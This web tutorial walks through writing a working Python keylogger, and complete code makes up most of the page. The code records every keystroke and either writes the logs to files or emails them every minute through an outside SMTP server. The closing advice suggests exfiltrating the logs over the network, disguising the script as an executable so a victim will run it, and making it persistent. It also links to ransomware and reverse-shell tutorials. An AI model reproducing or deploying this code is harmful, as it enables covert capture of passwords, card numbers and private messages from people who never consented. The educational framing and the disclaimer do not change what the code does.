Kickstart your coding journey with our Python Code Assistant. An AI-powered assistant that's always ready to help. Don't miss out!
A keylogger is a type of surveillance technology used to monitor and record each keystroke typed on a specific computer's keyboard. In this tutorial, you will learn how to write a keylogger in Python.
This tool has both legitimate and illegitimate uses. Legitimate uses can include monitoring employee productivity, parental control, and troubleshooting computer issues. However, when used unethically by hackers or script kiddies, a keylogger can capture sensitive information like login credentials, credit card numbers, and personal messages.
In this hands-on tutorial, you will learn how to write a keylogger in Python from scratch. By gaining an in-depth understanding of the programming concepts and techniques involved, you will be better equipped to protect yourself from potential threats and implement safeguards against keyloggers. The goal of this tutorial is to raise awareness about the capabilities and risks associated with keylogging tools and to help you develop the skills to create and analyze such scripts for educational purposes. Let's get started!
Related: How to Make a Port Scanner in Python.
First, we going to need to install a module called keyboard, go to the terminal or the command prompt and write:
$ pip install keyboardThis module allows you to take complete control of your keyboard, hook global events, register hotkeys, simulate key presses, and much more, and it is a small module, though.
So, the Python script will do the following:
- Listen to keystrokes in the background.
- Whenever a key is pressed and released, we add it to a global string variable.
- Every N minutes, report the content of this string variable either to a local file (to upload to FTP server or use Google Drive API) or via email.
Get: Build 35+ Ethical Hacking Tools & Scripts with Python EBook
Let us start by importing the necessary modules:
import keyboard # for keylogs
import smtplib # for sending email using SMTP protocol (gmail)
# Timer is to make a method runs after an `interval` amount of time
from threading import Timer
from datetime import datetime
from email.mime.multipart import MIMEMultipart
from email.mime.text import MIMEText
If you choose to report key logs via email, then you should set up an email account on Outlook or any other provider and make sure that third-party apps are allowed to log in via email and password.
Note: From May 30, 2022, Google no longer supports the use of third-party apps or devices which ask you to sign in to your Google Account using only your username and password. Therefore, this code won't work for Gmail accounts. If you want to interact with your Gmail account in Python, I highly encourage you to use the Gmail API tutorial instead.
Now let's initialize our parameters:
SEND_REPORT_EVERY = 60 # in seconds, 60 means 1 minute and so on
EMAIL_ADDRESS = "email@provider.tld"
EMAIL_PASSWORD = "password_here"
Note: Obviously, you need to put your correct email credentials; otherwise, reporting via email won't work.
Setting SEND_REPORT_EVERY to 60 means we report our key logs every 60 seconds (i.e., one minute). Feel free to edit this to your needs.
The best way to represent a keylogger is to create a class for it, and each method in this class does a specific task:
class Keylogger:
    def __init__(self, interval, report_method="email"):
        # we gonna pass SEND_REPORT_EVERY to interval
        self.interval = interval
        self.report_method = report_method
        # this is the string variable that contains the log of all
        # the keystrokes within `self.interval`
        self.log = ""
        # record start & end datetimes
        self.start_dt = datetime.now()
        self.end_dt = datetime.now()
We set report_method to "email" by default, which indicates that we'll send key logs to our email. You'll see how we pass "file" later and it will save it to a local file.
Now, we gonna need to use the keyboard's on_release() function that takes a callback which will be called for every KEY_UP event (whenever you release a key on the keyboard), this callback takes one parameter, which is a KeyboardEvent that have the name attribute, let's implement it:
    def callback(self, event):
        """
        This callback is invoked whenever a keyboard event is occured
        (i.e when a key is released in this example)
        """
        name = event.name
        if len(name) > 1:
            # not a character, special key (e.g ctrl, alt, etc.)
            # uppercase with []
            if name == "space":
                # " " instead of "space"
                name = " "
            elif name == "enter":
                # add a new line whenever an ENTER is pressed
                name = "[ENTER]\n"
            elif name == "decimal":
                name = "."
            else:
                # replace spaces with underscores
                name = name.replace(" ", "_")
                name = f"[{name.upper()}]"
        # finally, add the key name to our global `self.log` variable
        self.log += name
So whenever a key is released, the button pressed is appended to the self.log string variable.
If we choose to report our key logs to a local file, the following methods are responsible for that:
    def update_filename(self):
        # construct the filename to be identified by start & end datetimes
        start_dt_str = str(self.start_dt)[:-7].replace(" ", "-").replace(":", "")
        end_dt_str = str(self.end_dt)[:-7].replace(" ", "-").replace(":", "")
        self.filename = f"keylog-{start_dt_str}_{end_dt_str}"

    def report_to_file(self):
        """This method creates a log file in the current directory that contains
        the current keylogs in the `self.log` variable"""
        # open the file in write mode (create it)
        with open(f"{self.filename}.txt", "w") as f:
            # write the keylogs to the file
            print(self.log, file=f)
        print(f"[+] Saved {self.filename}.txt")
Get Our Ethical Hacking with Python EBook
Master Ethical Hacking with Python by building 35+ Tools from scratch. Get your copy now!
Download EBookThe update_filename() method is simple; we take the recorded datetimes and convert them to a readable string. After that, we construct a filename based on these dates, which we'll use for naming our logging files.
The report_to_file() method creates a new file with the name of self.filename, and saves the key logs there.
Then we gonna need to implement the method that given a message (in this case, key logs), it sends it as an email (head to this tutorial for more information on how this is done):
    def prepare_mail(self, message):
        """Utility function to construct a MIMEMultipart from a text
        It creates an HTML version as well as text version
        to be sent as an email"""
        msg = MIMEMultipart("alternative")
        msg["From"] = EMAIL_ADDRESS
        msg["To"] = EMAIL_ADDRESS
        msg["Subject"] = "Keylogger logs"
        # simple paragraph, feel free to edit
        html = f"<p>{message}</p>"
        text_part = MIMEText(message, "plain")
        html_part = MIMEText(html, "html")
        msg.attach(text_part)
        msg.attach(html_part)
        # after making the mail, convert back as string message
        return msg.as_string()

    def sendmail(self, email, password, message, verbose=1):
        # manages a connection to an SMTP server
        # in our case it's for Microsoft365, Outlook, Hotmail, and live.com
        server = smtplib.SMTP(host="smtp.office365.com", port=587)
        # connect to the SMTP server as TLS mode ( for security )
        server.starttls()
        # login to the email account
        server.login(email, password)
        # send the actual message after preparation
        server.sendmail(email, email, self.prepare_mail(message))
        # terminates the session
        server.quit()
        if verbose:
            print(f"{datetime.now()} - Sent an email to {email} containing:  {message}")
The prepare_mail() method takes the message as a regular Python string and constructs a MIMEMultipart object that helps us make both an HTML and a text version of the mail.
We then use the prepare_mail() method in sendmail() to send the email. Notice we have used the Office365 SMTP servers to log in to our email account. If you're using another provider, make sure you use their SMTP servers. Check this list of SMTP servers of the most common email providers.
In the end, we terminate the SMTP connection and print a simple message.
Next, we make a method that reports the key logs after every period of time. In other words, calls sendmail() or report_to_file() every time:
    def report(self):
        """
        This function gets called every `self.interval`
        It basically sends keylogs and resets `self.log` variable
        """
        if self.log:
            # if there is something in log, report it
            self.end_dt = datetime.now()
            # update `self.filename`
            self.update_filename()
            if self.report_method == "email":
                self.sendmail(EMAIL_ADDRESS, EMAIL_PASSWORD, self.log)
            elif self.report_method == "file":
                self.report_to_file()
            # if you don't want to print in the console, comment below line
            print(f"[{self.filename}] - {self.log}")
            self.start_dt = datetime.now()
        self.log = ""
        timer = Timer(interval=self.interval, function=self.report)
        # set the thread as daemon (dies when main thread die)
        timer.daemon = True
        # start the timer
        timer.start()
Learn also: How to Make a Ransomware in Python.
So we are checking if the self.log variable got something (the user pressed something in that period). If it is the case, then report it by either saving it to a local file or sending it as an email.
And then we passed the self.interval (in this tutorial, I've set it to 1 minute or 60 seconds, feel free to adjust it to your needs), and the function self.report() to Timer() class, and then call the start() method after we set it as a daemon thread.
This way, the method we just implemented sends keystrokes to email or saves them to a local file (based on the report_method) and calls itself recursively each self.interval seconds in separate threads.
Let's define the method that calls the on_release() method:
    def start(self):
        # record the start datetime
        self.start_dt = datetime.now()
        # start the keylogger
        keyboard.on_release(callback=self.callback)
        # start reporting the keylogs
        self.report()
        # make a simple message
        print(f"{datetime.now()} - Started keylogger")
        # block the current thread, wait until CTRL+C is pressed
        keyboard.wait()
For more information about how to use the keyboard module, check this tutorial.
This start() method is what we'll use outside the class, as it's the essential method; we use keyboard.on_release() method to pass our previously defined callback() method.
After that, we call our self.report() method that runs on a separate thread, and finally, we use wait() method from the keyboard module to block the current thread, so we can exit the program using CTRL+C.
We are basically done with the Keylogger class, all we need to do now is to instantiate this class we have just created:
if __name__ == "__main__":
    # if you want a keylogger to send to your email
    # keylogger = Keylogger(interval=SEND_REPORT_EVERY, report_method="email")
    # if you want a keylogger to record keylogs to a local file
    # (and then send it using your favorite method)
    keylogger = Keylogger(interval=SEND_REPORT_EVERY, report_method="file")
    keylogger.start()
If you want reports via email, then you should uncomment the first instantiation where we have report_method="email". Otherwise, if you want to report key logs via files into the current directory, then you should use the second one, report_method set to "file".
When you execute the script using email reporting, it will record your keystrokes, and after each minute, it will send all logs to the email, give it a try!
Here is what I got in my email after a minute:

This was actually what I pressed on my personal keyboard during that period!

When you run it with report_method="file" (default), then you should start seeing log files in the current directory after each minute:
And you'll see output something like this in the console:
[+] Saved keylog-2020-12-18-150850_2020-12-18-150950.txt
[+] Saved keylog-2020-12-18-150950_2020-12-18-151050.txt
[+] Saved keylog-2020-12-18-151050_2020-12-18-151150.txt
[+] Saved keylog-2020-12-18-151150_2020-12-18-151250.txt
...
Get -10% OFF: Ethical Hacking with Python EBook.
Conclusion
Now you can extend this to send the log files across the network, or you can use Google Drive API to upload them to your drive, or you can even upload them to your FTP server.
Also, since no one will execute a .py file, you can build this code into an executable using open-source libraries such as Pyinstaller. After that, you can make the malware persistent using this tutorial.
Finally, we have an EBook that is for ethical hackers like you, where we build 35+ hacking tools with Python from scratch! Make sure to check it out here.
Check the full code here.
DISCLAIMER: Note that I'm not responsible for using this code on a computer you don't have permission to. Use it at your own risk!
Read Also: How to Create a Reverse Shell in Python.
Happy Coding ♥
Let our Code Converter simplify your multi-language projects. It's like having a coding translator at your fingertips. Don't miss out!
View Full Code Improve My Code


Got a coding query or need some guidance before you comment? Check out this Python Code Assistant for expert advice and handy tips. It's like having a coding tutor right in your fingertips!